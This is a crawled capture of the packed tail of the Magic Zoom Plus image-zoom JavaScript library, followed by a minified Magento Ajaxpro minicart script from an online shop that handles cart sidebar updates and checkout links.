Q=1i;if(!13.1c.2i&&!R){1b}if(T){g(T).4k().5k();if(T.5F()&&!T.4y()){1b}Q=(/2f/i).2W(T.1z)||T.5F();if(Q&&!13.1n.6C){13.1n.6C=Q}if(!L){L=T.6D()}}if(13.1c.1T==="3Z"){1b}if(13.1c.1T==="1l"&&13.1c.2e==="2s"&&(T&&Q||!T&&13.1n.5g)){13.1n.5g=1u;N=13.1n.2E.x+(L.x-13.1n.3C.x);M=13.1n.2E.y+(L.y-13.1n.3C.y);13.1n.3C=L;P=1q.2j(0,13.1c.4Q-13.1D.1e)/2;K=-P;O=1q.2j(0,13.1c.4j-13.1D.1f)/2;J=-O}1k{13.1n.5g=1i;if(13.1c.1T==="2H"){L.y=1q.2h(13.1U.1E,1q.2j(L.y,13.1U.2N));L.x=1q.2h(13.1U.1L,1q.2j(L.x,13.1U.2B))}N=L.x-13.1U.1L;M=L.y-13.1U.1E;K=13.1x.1e-13.1n.1e;J=13.1x.1f-13.1n.1f;N-=13.1n.1e/2;M-=13.1n.1f/2}if(13.1c.1T!=="2H"){N=1q.2h(P,1q.2j(N,K));M=1q.2h(O,1q.2j(M,J))}13.1n.2E.x=N;13.1n.2E.y=M;if(13.1c.1T==="1l"){if(z.1g.2Q.2G){13.1n.1d.1H({2G:"8p("+13.1n.2E.x+"2P,"+13.1n.2E.y+"2P)"});13.1n.1o.1H({2G:"8p("+-(13.1n.2E.x+13.1n.3v.x)+"2P, "+-(13.1n.2E.y+13.1n.3v.y)+"2P)"})}1k{13.1n.1d.1H({1E:13.1n.2E.y,1L:13.1n.2E.x});13.1n.1o.1H({1E:-(13.1n.2E.y+13.1n.3v.y),1L:-(13.1n.2E.x+13.1n.3v.x)})}}if(13.1c.1T==="2H"){if(13.1n.6C&&!(T&&T.1z==="3p")){L.y-=13.1c.1f/2+10}13.1c.1d.1H({1E:L.y-13.1U.1E-13.1c.1f/2,1L:L.x-13.1U.1L-13.1c.1e/2})}if(!13.3o){13.1n.dx=0;13.1n.dy=0;13.5j(1)}},5j:17(O){1a M;1a K;1a J;1a P;1a N;1a L;if(!fk(O)){if(13.1n.5g){O=13.1n.6C?0.4:0.16}1k{O=13.1r("bQ")?0.2:13.1n.6C?0.4:0.8}}M=((13.1n.2E.x-13.1n.dx)*O);K=((13.1n.2E.y-13.1n.dy)*O);13.1n.dx+=M;13.1n.dy+=K;if(!13.3o||1q.3E(M)>0.9D||1q.3E(K)>0.9D){if(13.1n.5g){J=13.1n.dx;P=13.1n.dy}1k{J=(13.1n.dx*(13.1D.1e/13.1x.1e)-1q.2h(0,13.1D.1e-13.1c.4Q)/2);P=(13.1n.dy*(13.1D.1f/13.1x.1f)-1q.2h(0,13.1D.1f-13.1c.4j)/2);if(13.1c.1T==="2H"){J=1q.69(J);P=1q.69(P)}J=-J;P=-P}N=13.1D.1e/13.1D.4S;L=13.1D.1f/13.1D.5E;13.1c.1o.1H(z.1g.2Q.2G?{2G:f+J+"2P,"+P+"2P"+C+" 3P("+N+","+L+")"}:{1e:13.1D.1e,1f:13.1D.1f,1L:-(13.1n.dx*(13.1D.1e/13.1x.1e)+1q.2j(0,13.1D.1e-13.1c.4Q)/2),1E:-(13.1n.dy*(13.1D.1f/13.1x.1f)+1q.2j(0,13.1D.1f-13.1c.4j)/2)})}if(13.1c.1T==="2H"){1b}13.3o=4T(13.bP,16)},bO:17(){1a V;1a L;1a Q=30;1a N=fj;1a S;1a T="";1a K={};1a J;1a P;1a U=0;1a W={2u:z.1g.9C+8o.bN(32)+"bK 7v-7u(.18,.35,.58,1)"};1a M;1a R;1a O=g(17(X){if(!13.2r||13.1c.2i){1b}if(X.29==="3F"){3d(13.5i);13.5i=1h;U=0;K={x:X.x,y:X.y,bM:X.2A};V=13.1x.1e;L=V/2;13.1o.1d.1P("3a");13.1o.1d.6b("2u","");13.1o.1d.6b("2G","6a(0, 0, 0)");R=1h}1k{J=(X.x-K.x);P={x:0,y:0,z:0};if(R===1h){R=(1q.3E(X.x-K.x)<1q.3E(X.y-K.y))}if(R){1b}X.2q();if(X.29==="9B"){U=0;M=1h;S=X.2A-K.bM;if(1q.3E(J)>L||(S<N&&1q.3E(J)>Q)){if((T=(J>0)?"bL":(J<=0)?"fi":"")){if(T==="bL"){M=13.8j();U+=V*10}1k{M=13.8i();U-=V*10}}}P.x=U;P.bJ=-90*(P.x/V);13.1o.1d.1C("3a",g(17(Y){13.1o.1d.1P("3a");13.1o.1d.6b("2u","");if(M){13.1o.1d.1H({2G:"6a("+P.x+"2P, 6B, 6B)"});13.4x(M,1u)}}).1I(13));13.1o.1d.1H(W);13.1o.1d.1H({"2u-5h":P.x?"fh":"bK",2z:1-0.2*1q.3E(P.x/V),2G:"6a("+P.x+"2P, 6B, 6B)"});J=0;1b}P.x=J;P.z=-50*1q.3E(P.x/L);P.bJ=-60*(P.x/L);13.1o.1d.1H({2z:1-0.2*1q.3E(P.x/L),2G:"6a("+P.x+"2P, 6B, "+P.z+"2P)"})}}).1I(13);13.1d.1C("2o",O)},bI:17(){1a L={1e:0,1f:0};1a N=1i;1a M;1a K=g(17(S,O,R){1a P;1a Q;if(!13.1c.2i&&!R){1b}1a T=z.3n(13.1D);P=1q.2h(M.1e,1q.69(L.1e*S));P=1q.2j(P,13.1D.4S);Q=P/(13.1D.4S/13.1D.5E);13.1D.1e=1q.4R(P);13.1D.1f=1q.4R(Q);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/M.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/M.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());3d(13.3o);13.3o=1h;O.x=13.1n.3C.x*(13.1D.1e/T.1e)+(O.x-13.1U.1L-13.1x.1e/2)*(1-(13.1D.1e/T.1e));O.y=13.1n.3C.y*(13.1D.1f/T.1f)+(O.y-13.1U.1E-13.1x.1f/2)*(1-(13.1D.1f/T.1f));13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};13.1n.5g=1u;13.4P(1h,{x:O.x,y:O.y});3d(13.3o);13.3o=1h}).1I(13);1a J=g(17(Q){if(!N&&Q.29!=="5f"&&!Q.bH){1b}Q.2q();1a P=g(1j).67();1a O=1i;1a R={x:Q.5D.x-P.x,y:Q.5D.y-P.y};3W(Q.29){1A"5f":13.bG();L=z.3n(13.1D);if(13.1J){M=13.1o.1d.1S()}1k{M=13.1x}3d(13.3o);13.3o=1h;if(13.1c.2i){13.1n.3C=z.3n(13.1n.2E)}N=1u;1B;1A"bF":N=1i;if(13.1c.2i){if(13.1r("4O")!=="3Y"&&13.1D.1e<=M.1e&&13.1D.1f<=M.1f){N=1i;13.4w(1h)}1k{if(Q.5C.1G>0){13.1n.3C={x:Q.5C[0].3c,y:Q.5C[0].3b}}}}13.8n();1B;1A"bE":1B;1A"bD":if(13.1J&&Q.1l===-1&&(!13.1c.2i||13.1r("4O")==="3Y")){if(Q.3P<l){13.7p()}}1k{if(13.1J&&Q.1l===1&&13.1r("4O")==="3Y"){}1k{if(13.1r("2O")&&!13.1J){if(Q.3P>B){N=1i;13.8n();13.2O(Q);1b}}1k{if(Q.1l===1&&!13.1c.2i){if(!13.1o.2b()||!13.2r||!13.1c.4N){if(!13.1o.2b()&&!13.5e){if(Q){13.5e=d(Q);Q.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){13.8l.1M("1p-1l-in")}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();13.1D.1e=M.1e;13.1D.1f=M.1f;13.1c.2y=1i;13.1c.2i=1u;L=z.3n(13.1D);13.1c.1d.2a("1p-2y");13.1d.2a("1p-2y").1M("1p-2i");13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};O=1u;if(!13.1J){13.5B(1u)}}K(Q.3P,R,O);if(O){s("9A",13.id)}}}}1B}}).1I(13);13.1d.1C("1K",J)},bC:17(){1a J=1m.fg();g(["7n","7m","7p"]).38(17(L){1a K="1p-3m";13.4M[L]=z.$1y("3m",{1z:"3m",7q:13.1r("8k-ff-"+L)}).1M(K).1M(K+"-"+L);J.bB(13.4M[L]);3W(L){1A"7n":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8j())}.2M(13));1B;1A"7m":13.4M[L].1C("2f 1X",17(M){M.2q();13.4x(13.8i())}.2M(13));1B;1A"7p":13.4M[L].1C("2f 1X",17(M){M.2q();13.7p()}.2M(13)).3O();1B;1Y:}},13);13.bz(13.4g.1G>1);13.bA=z.$1y("3j").1M("1p-fe-fd").3l(J).2L(13.1d)},bz:17(J){if(J){13.4M.7m.5A();13.4M.7n.5A()}1k{13.4M.7m.3O();13.4M.7n.3O()}},9z:17(){if(13.1o.4i){1j.9y(13.1o.4i,"fc")}},8i:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)+1;1b(K<=1)?1h:J[(L>=K)?0:L]},8j:17(){1a J=(13.1J?13.9x:13.4g).2Z(17(M){1b(M.1R.29!==-1||M.1l.29!==-1)});1a K=J.1G;1a L=g(J).4f(13.1o)-1;1b(K<=1)?1h:J[(L<0)?K-1:L]},bx:17(K,L){1a J=13.4g.2Z(17(M){1b((M.1l.24.3B(K)||M.1l.21.3B(K))&&(M.1R.24.3B(L)||M.1R.21.3B(L)))})||[];1b J[0]||((L&&K&&z.1Q(L)==="1V"&&z.1Q(K)==="1V")?1y j(L,K):1h)},9t:17(K){1a J=13.4g.2Z(17(L){1b(L.4h===K)})||[];1b J[0]},bw:17(J){1b 13.4g[J]}};t={3X:"by.3.7",4d:17(M,K){1a L=1h;1a J=[];z.$A((M?[g(M)]:z.$A(1m.9v("9w")).5a(z.$A(1m.9v("9s"))))).38(g(17(N){if(g(N)){if(!h(N)){L=1y i(N,K);if(x&&!L.1r("9u")){L.2q();L=1h}1k{G.2S(L);J.2S(L)}}}}).1I(13));1b M?J[0]:J},2q:17(M){1a K,L,J;if(M){(L=h(M))&&(L=G.7o(G.4f(L),1))&&L[0].2q()&&(4L L[0]);1b}59(K=G.1G){L=G.7o(K-1,1);L[0].2q();4L L[0]}},fb:17(J){13.2q(J);1b 13.4d(J)},4x:17(O,N,M,K){1a L=h(O);1a J;if(L){J=z.1Q(N)==="66"?L.9t(N):L.bx(N,M);if(J){L.4x(J)}}},fa:17(M,L){1a K=h(M);1a J;if(K){3W(z.1Q(L)){1A"66":J=K.9t(L);1B;1A"57":J=K.bw(L);1B;1Y:}if(J){K.4x(J)}}},7n:17(K){1a J;(J=h(K))&&J.4x(J.8j())},7m:17(K){1a J;(J=h(K))&&J.4x(J.8i())},f9:17(K){1a J;(J=h(K))&&J.4K()},f8:17(K){1a J;(J=h(K))&&J.4w()},br:17(J,K){if(!p[J]){p[J]=[]}if(z.1Q(K)==="17"){p[J].2S(K)}},f7:17(J){1b!!h(J)}};g(1m).1C("8h",17(){1a K=1j[E+"6z"]||{};r=r();c();I=z.$1y("3j",{"4e":"2D-3V-bv"}).2L(1m.3k);H=(z.1g.2w&&1j.bu&&1j.bu("(2h-bt-1e: bs), (2h-bt-1f: bs)").f6);if(z.1g.2w){z.1Z(o,k)}if(H&&z.1g.4J==="8g"){v=z.$1y("3j").1H({2e:"f5",1E:0,1e:0,1f:"f4"})}1O(1a J=0;J<A.1G;J++){if(K[A[J]]&&z.$F!==K[A[J]]){t.br(A[J],K[A[J]])}}t.4d();x=1i});1j.9s=1j.9s||{};1b t})();',62,1295,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||var|return|zoomBox|node|width|height|browser|null|false|window|else|zoom|document|lens|image|mz|Math|option|event|Event|true|Custom|options|size|new|type|case|break|jAddEvent|zoomSize|top|handler|length|jSetCss|jBind|expanded|pinch|left|jAddClass|jFetch|for|jRemoveEvent|jTypeOf|small|jGetSize|mode|boundaries|string|img|btnclick|default|extend||url|||src||arguments|call||state|jRemoveClass|loaded|important||position|tap|style|max|active|min|pointerType|jDel|parseFloat|getAttribute|touchdrag|prototype|stop|ready|inner|auto|transition|jStore|mobile||activating|opacity|timeStamp|right|mousedrag|magic|pos|jDelay|transform|magnifier|jCallEvent|100|undefined|jAppendTo|jBindAsEvent|bottom|expand|px|features|enum|push|none|click|ieMode|test|try|listeners|filter||||touch|hint||jRemove|handle|jEach||transitionend|clientY|clientX|clearTimeout|jGetCss|zoomSizeOrigin|catch|oneOf|defined|div|body|append|button|detach|moveTimer|dbltap|navigator|match|pageY|pageX|Doc|border|data|init|Class|target|instanceof|has|spos|ceil|abs|dragstart|pointerup|touchend|originalImg|webkit|boolean|hasOwnProperty|pointerId|Element|hide|scale|handlers|setAttribute|placeholder|contains|dblbtnclick|hidden|switch|version|always|preview|pointermove|custom||caption|||||off|replace|array|styles|pushToEvents|start|class|indexOf|additionalImages|origin|link|innerHeight|stopDefaults|zoomMode|firstChild|css|getDoc|reverse|documentElement|schema|parent|Array|changedTouches|J_TYPE|deactivate|update|isPrimaryTouch|mousescroll|alt|parentNode|toLowerCase|jTrim|direction|requestAnimationFrame|trident|onTouchEnd|domPrefix|platform|activate|delete|buttons|enabled|expandZoomOn|animate|innerWidth|floor|maxWidth|setTimeout|zoomOn|distance|removeAttribute|visibility|messageBox|pow||space|dragged||||constructor|number||while|concat|loadTimer|load|stopQueue|initEvent|pinchstart|innertouch|duration|activateTimer|move|stopDistribution|uaName|touchstart|pointerdown|absolute|figure|addCSS|jCamelize|FX|timer|cubicBezier|add|variables|onTouchStart|identifier|engine|show|showHint|points|centerPoint|maxHeight|isTouchEvent|touchmove|loadingBox|expandBg|cssClass|kill|display|now|dppx|onload|getAbsoluteURL|not|apply|throw|jGetPageXY|onerror|onTouchMove|targetTouches|getPrimaryTouch|isQueueStopped|mouseup|||MSPOINTER_TYPE_TOUCH|nodeType|className|J_UUID|element|jGetScroll||round|translate3d|jSetCssProp|chrome|expandBox|mousedown|pointerEnabled|mousemove|random|setSize|enable|parseInt|hunits|wunits|changeContent|no|temporary|set|join|shift|Object|render|ease|cache|getButton|fullScreen|Options|reflowZoom|0px|touchmovement|getClientXY|opera|gecko|lazyZoom|trigger|normalSize|getBoundingClientRect|hintRuns|expandThumbs|thumb|Infinity|onComplete|overflow|originalTitle|currentSrc|to|typeof|callback|padding|toUpperCase|minimum|found|MagicJS||tooltip|continuous|alternate|200|easeFn|cycles||_handlers|doc|activepoints|slice|onClick|end|timedout|tm|threshold|onready|TouchEvent|isPrimary|events|ms|next|prev|splice|close|title|deactivating|showLoading|setupZoom|bezier|cubic|jGetRect|expandMaxHeight|androidBrowser|msPointerEnabled|android|getRelated|deltaY|hover|zoomCaption|loadSmall|expandCaption|href|index|setCurNode|originalImgSrc|visible|crMz|byTag|tagName|fromJSON|oncomplete|object|reset|magiczoom|uaVersion|scrollTop|scrollLeft|split|continue|Transition|parseCubicBezier|readyState||complete||||_cleanup|_unbind|_timer|on|getPrimaryTouchId|_EVENTS_|createElement|storage|toString|ios|domready|getNext|getPrev|text|expandStage|400|registerAnimateEvent|String|translate|expandFigure|scroll|resize|MSPointerMove|mouseout|createTextNode|selected|expandMaxWidth|linear|getURL|cssFilters|nextImage|updateTimer|mouseover|runtime|html|setProps|startAttempts|fromString|touchScreen|perspective|dashize|normalizeCSS|exists|isNaN|Message|hideTimer|pStyles_arr|pStyles|loopBind|forceAnimation|cancelAnimationFrame|_bind|xhr|status|XMLHttpRequest||onprogress|win|eventType|||setVariables|started|||forEach|sqrt|btnclickEvent|handleMouseUp|dblclick|callee|createEvent|_event_prefix_|J_EUID|relatedTarget|getStorage|implement|Opacity|charAt|exitFullscreen|fallback|svg|compatMode|MagicZoomPlus|imageByOrigin|autostart|byClass|MagicZoom|expandGallery|open|openLink|onZoomIn|dragend|cssTransform|000001|pointerout|jClearEvents|onHistoryStateChange|onResize|registerDeactivateEvent|registerActivateEvent|hasChild|getInnerSize|aspectRatio|isMouse|hideLoading|delay|hintMessage|span|textClickZoomHint|textHoverZoomHint|onBeforeRender|175|PFX|0001|getNode|loadZoom|parseNode|rel|getElementsByTagName|onZoomReady|resizeCallback|startTimer|inline|mzCrA|zoomPosition|10000px|||||||||||||||||||primaryImage||||querySelector|once|forceTouch|resizeTimer|loadImg|picture|dispatchEvent|Za|assign|Pltm|mgctlbx|maximum|removeChild|hideFX|ifndef|Tooltip|styles_arr|el_arr|cubicBezierAtTime|05|calc|cycle|stopAnimation|startTime|1000|naturalWidth|abort|onabort|loadedBytes|deltaMode|deltaX|startSpace|ignore|handleMouseDown|onclick|caller|_event_del_|priority|_event_add_|getTarget|capable||getElementsByClassName|HTMLElement|Alpha|cssDomPrefix||errorEventName|changeEventName|presto|opr|canvas|https|Function|J_EXT|uuid|Date|registerCallback|767px|device|matchMedia|wrapper|imageByIndex|imageByURL|v5|toggleNavButtons|navControlsLayer|appendChild|setupButtons|pinchmove|pinchresize|pinchend|unregisterAnimateEvent|cloned|pinchToZoom|deg|300ms|backward|ts|fromCharCode|swipe|moveBind|smoothing|onZoomOut|popstate|history|unregisterEvents|changeZoomLevel|variableZoom|MouseEvent|jRaiseEvent|MSPointerUp|MSPointerDown|registerEvents|unregisterDeactivateEvent|MSPointerOut|unregisterActivateEvent|101|expandImageStage|upscale|shown|hideHint|textExpandHint|setCaption|setActiveThumb|885||transitionEffect|blur|getRatio|srcset|onswipe|selectorTrigger|stopImmediatePropagation|querySelectorAll|query|RegExp|setupSelectors|onUpdate||zoomHeight|zoomWidth|2147483647|color|zIndex|lineHeight|margin|fontWeight|setMode|100000|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|10000|rightClick|enclose|replaceChild|cloneNode|loadOptions|expandZoomMode|getJSON|touchOptions|get|ImageLoader|block|10px|screen|orientation|setInterval|rt|screenY|screenX|charCodeAt|600|or|parseSchema|Number|jToBool|setMessage|999|bounceIn|elasticIn|easeOutBack|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeInQuad|easeOutExpo|easeInExpo|easeOutSine|easeInSine|045|165|03|355|out||onAfterRender|finishTime|loop|fps|interval|onStart|isReady|onreadystatechange|||loadBlob|xhr2|referrerPolicy|304|onxhrerror|error|jDefer|progressiveLoad|wheelDeltaX|wheelDeltaY|wheelDelta|detail|clear|mouse|dragmove|300|handleMouseMove|wrap|euid|addEventListener|which|preventDefault|cancelBubble|stopPropagation|request|requestFullScreen|clientWidth|webkit419|compareDocumentPosition|getElementById|jGetPosition|offsetParent|offsetTop|offsetLeft|offsetWidth|Microsoft|DXImageTransform|progid|jSetOpacity|jHasClass|getComputedStyle|styleFloat|Right|Left|Bottom|Top|msExitFullscreen|cancelFullScreen||onExit|onchange|onEnter|ver||ua|mac|backCompat|documentMode|cssPrefix|Webkit|moz|Moz|safari|crios|getContext|cssText|cssTransformProp|background|multibackground|scrollbarsWidth|mozCancelAnimationFrame|backcompat|hone|od|phone|firefox|DocumentTouch|animation|mjs|magicJS|removeRule|deleteRule|styleSheet|sheet|insertRule|stylesId|date|textnode|nativize|getTime|item|toArray|UUID|100vh|fixed|matches|running|zoomOut|zoomIn|switchTo|refresh|_self|controls|nav|btn|createDocumentFragment|100ms|forward|201|isFinite|120|loading||0ms|message|selector|selectItem|320|350|160|relative|SVGImage|256|dummy|font|2em|textAlign|serif|sans|fontFamily|fontSize|contextmenu|PICTURE|MobileOptions|expandNav|mobileZoomHint|mzId|stubNode|selectstart|rev|radius|before|250|availHeight|availWidth|scrollTo|9_|z0|mgctlbxP|mgctlbxL|mgctlbxV|MZ|mgctlbxN|devicePixelRatio|onExpandClose|onExpandOpen|Double|Touch|Previous|textBtnPrev|Next|textBtnNext|Click|Hover|zoomDistance|convert|Cannot|TypeError|isset|parameter|the|of|definition|Incorrect|parse|JSON|POSITIVE_INFINITY|NEGATIVE_INFINITY|500|5000|MessageBox|MagicToolboxTooltip|bounceOut|elasticOut|PI|cos|backOut|backIn|cubicOut|cubicIn|quadOut|quadIn|expoOut|expoIn|sineOut|sineIn|265|easeInOutBack|275|735|135|785|easeInOutCirc|075|easeOutCirc|335|04|easeInCirc|easeInOutExpo|035|795|07|easeInOutQuint|easeOutQuint|06|855|755|easeInQuint|easeInOutQuart|easeOutQuart|685|895|easeInQuart|645|easeInOutCubic|215|675|055|955|515|455|easeInOutQuad|085|445|easeInOutSine|565|575|715|745|clearInterval|curFrame|setTransition|roundCss|normal|infinite|naturalHeight|destroy|referrerpolicy|send|blob|responseType|GET|createObjectURL|537|response|progress|static|total|lengthComputable|webkitURL|URL|mousewheel|wheel|onwheel|000244140625|deltaFactor|deltaZ|delta|Map|startScale|DOMContentLoaded|doScroll|420|fireEvent|createEventObject|sort|getOriginalTarget|detachEvent|attachEvent|removeEventListener|toElement|fromElement|MSPointerOver|pointerover|srcElement|returnValue|scrollHeight|scrollWidth||||jGetFullSize|pageYOffset|pageXOffset|clientHeight|presto925|DOMElement|iframe||jSetStyle||jGetStyle|insertBefore|childNodes|innerText|innerHTML|jGetOffset|clientLeft|clientTop|jGetFullScroll|offsetHeight|jGetTransitionDuration|jGetStyles|jToggleClass|currentStyle|getPropertyValue|cssFloat|float|Width|activeElement|prefix|fullscreenerror|MSFullscreenError|fullscreenchange|MSFullscreenChange|CancelFullScreen|ExitFullscreen|cancel|RequestFullScreen|RequestFullscreen|requestFullscreen|FullScreen|webkitIsFullScreen|FullscreenElement|fullscreenElement|MSPointer|pointer|Out|Over|Move|Up|Down|figcaption|536|lt|webkitTransitionEnd|WebKitTransitionEvent|TransitionEvent|cssfilters|2px|red|9999|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|mozRequestAnimationFrame|other|linux|webos|unknown|taintEnabled|WebKitPoint|mozInnerScreenY|getBoxObjectFor|ActiveXObject|xiino|xda|windows|wap|vodafone|up|treo|symbian|series|psp|pocket|plucker|re|ixi|os|palm|ob|netfront|mmp|midp|maemo|lge|kindle|iris|iemobile|hiptop|fennec|elaine|compal|blazer|blackberry|bada|avantgo|meego|msMaxTouchPoints|maxTouchPoints|ontouchstart|Image|feature|SVG11|TR|org|w3|www|http|hasFeature|implementation|withCredentials|FormData|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|webkitexitFullscreen|msFullscreenEnabled|fullscreenEnabled|air|evaluate|xpath|edge|userAgent|toFloat|jToInt|map|4294967296|getHashCode|xy|xxxxxxxxxxxx|yxxx|4xxx|xxxx|xxxxxxxx|generateUUID|removeCSS|rules|addRule|cssRules|head|KeyEvent|KeyboardEvent|UIEvent|collection|regexp|9007199254740991|v3'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/minicart.min.js
body_size: 831
content:
define(['Magento_Checkout/js/view/minicart','Magento_Customer/js/customer-data','jquery','Swissup_Ajaxpro/js/view/cart-sidebar','mage/translate','mage/dropdown'],function(Component,customerData,$){'use strict';var sidebarInitialized=false,addToCartCalls=0,miniCart,checkoutConfig;miniCart=$('[data-block=\'ajaxpro-minicart\']');function initSidebar(){if($('[data-block=\'ajaxpro-minicart\']').get(0)!==miniCart.get(0)){miniCart=$('[data-block=\'ajaxpro-minicart\']');sidebarInitialized=false;}
if(miniCart.data('swissupCartSidebar')){miniCart.cartSidebar('update');}
if(!$('[data-role=product-item]').length){return false;}
miniCart.trigger('contentUpdated');if(sidebarInitialized){return false;}
sidebarInitialized=true;miniCart.cartSidebar({'targetElement':'div.block.block-minicart','url':{'checkout':checkoutConfig.checkoutUrl,'update':checkoutConfig.updateItemQtyUrl,'remove':checkoutConfig.removeItemUrl,'loginUrl':checkoutConfig.customerLoginUrl,'isRedirectRequired':checkoutConfig.isRedirectRequired},'button':{'checkout':'#top-cart-btn-checkout','remove':'#mini-cart a.action.delete','close':'#btn-minicart-close'},'showcart':{'parent':'span.counter','qty':'span.counter-number','label':'span.counter-label'},'minicart':{'list':'#mini-cart','content':'#minicart-content-wrapper','qty':'div.items-total','subtotal':'div.subtotal span.price','maxItemsVisible':checkoutConfig.minicartMaxItemsVisible},'item':{'qty':':input.cart-item-qty','button':':button.update-cart-item'},'confirmMessage':$.mage.__('Are you sure you would like to remove this item from the shopping cart?')});return true;}
return Component.extend({initialize:function(options){var self=this,cartData=customerData.get('cart');checkoutConfig=window.checkout?window.checkout:options['checkout_lite_config'];this.update(cartData());cartData.subscribe(function(updatedCart){addToCartCalls--;this.isLoading(addToCartCalls>0);sidebarInitialized=false;this.update(updatedCart);initSidebar();},this);$('[data-block="ajaxpro-minicart"]').on('contentLoading',function(){addToCartCalls++;self.isLoading(true);});if(cartData()['website_id']!==checkoutConfig.websiteId){customerData.reload(['cart'],false);}
if(options['override_minicart']===true){require(['Swissup_Ajaxpro/js/view/minicart/override']);}
return this._super();},initSidebar:initSidebar});});